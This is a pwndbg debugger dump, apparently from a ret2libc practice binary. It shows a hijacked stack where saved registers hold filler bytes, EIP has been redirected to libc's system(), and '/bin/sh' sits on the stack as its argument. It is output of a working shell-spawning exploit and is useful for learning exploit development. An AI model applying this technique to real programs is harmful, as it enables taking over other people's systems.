 [ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7f3e580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX  0xfff5eb18 —▸ 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32
EDI  0xf7f3e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f3e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
*ESP  0xfff5eb10 ◂— 0x62626262 ('bbbb')
*EIP  0xf7d94790 (system) ◂— endbr32
[ DISASM ]
► 0xf7d94790 <system>       endbr32
0xf7d94794 <system+4>     call   __x86.get_pc_thunk.dx                    <__x86.get_pc_thunk.dx>
0xf7d94799 <system+9>     add    edx, 0x1a9867
0xf7d9479f <system+15>    sub    esp, 0xc
0xf7d947a2 <system+18>    mov    eax, dword ptr [esp + 0x10]
0xf7d947a6 <system+22>    test   eax, eax
0xf7d947a8 <system+24>    je     system+40                    <system+40>
0xf7d947aa <system+26>    add    esp, 0xc
0xf7d947ad <system+29>    jmp    do_system                    <do_system>
0xf7d947b2 <system+34>    lea    esi, [esi]
0xf7d947b8 <system+40>    lea    eax, [edx - 0x5cc95]
[ STACK ]
00:0000│ esp 0xfff5eb10 ◂— 0x62626262 ('bbbb')
01:0004│     0xfff5eb14 —▸ 0x8048720 ◂— das     /* '/bin/sh' */
02:0008│ edx 0xfff5eb18 —▸ 0xfff5eb00 —▸ 0xf7d94790 (system) ◂— endbr32
03:000c│     0xfff5eb1c —▸ 0xfff5eb34 ◂— 0x0
04:0010│     0xfff5eb20 —▸ 0xf7f3e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xfff5eb24 ◂— 0x0
06:0018│     0xfff5eb28 —▸ 0xfff5eb88 —▸ 0xfff5eba4 —▸ 0xfff5f28b ◂— './ret2libc1'
07:001c│     0xfff5eb2c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d94790 system
f 1 0x62626262
f 2 0x8048720
pwndbg> _